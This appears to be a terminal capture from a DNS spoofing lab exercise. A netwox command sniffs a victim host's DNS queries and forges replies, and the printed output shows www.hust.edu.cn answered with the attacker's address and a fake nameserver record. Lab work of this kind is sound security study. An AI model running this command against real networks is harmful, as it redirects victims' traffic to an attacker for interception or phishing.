 seed@Attacker: 172.18.0.1
[04/30/22]seed@VM:~/.../2022.04.15.DNS$ sudo netwox 105 -h "www.hust.e
du.cn" -H "172.18.0.1" -a "ns.hust.edu.cn" -A "201.91.180.3" -d br-e4a
075733e38 -T 600 -f "src host 172.18.0.2"
DNS_question____________________________________________________.
| id=19258  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.hust.edu.cn. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=19258  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.hust.edu.cn. A                                            |
| www.hust.edu.cn. A 600 172.18.0.1                             |
| ns.hust.edu.cn. NS 600 ns.hust.edu.cn.                        |
| ns.hust.edu.cn. A 600 201.91.180.3                            |
|_______________________________________________________________|